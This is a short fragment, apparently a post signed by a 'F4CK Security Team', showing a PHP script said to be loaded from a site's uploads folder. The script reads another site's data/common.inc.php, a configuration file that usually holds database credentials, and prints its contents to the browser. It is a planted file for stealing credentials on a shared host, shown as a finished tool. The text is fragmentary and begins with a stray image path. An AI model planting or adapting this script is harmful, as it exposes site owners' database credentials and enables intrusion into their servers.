 载入 /home/wwwroot/www.bdfjcyy.com/htdocs/uploads/allimg/140702/r.php
<?php
$file_path = "/home/wwwroot/pifu.pfb163.com/htdocs/data/common.inc.php";
if(file_exists($file_path)){
$fp = fopen($file_path,"r");
$str = fread($fp,filesize($file_path));//指定读取大小，这里把整个文件内容读取出来
echo $str = str_replace("\r\n","<br />",$str);
}
?>
F4CK
Security Team